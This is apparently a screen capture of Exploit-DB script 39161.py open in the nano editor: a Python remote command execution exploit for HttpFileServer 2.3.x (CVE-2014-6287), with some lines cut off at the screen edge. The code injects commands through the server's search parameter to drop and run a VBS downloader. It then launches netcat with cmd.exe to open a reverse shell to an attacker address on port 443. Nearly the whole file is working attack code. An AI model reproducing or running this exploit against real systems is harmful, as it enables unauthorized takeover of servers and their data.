 GNU nano 7.2 39161.py
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Inte
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.10.14.35" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
[ Read 50 lines (Converted from DOS format) ]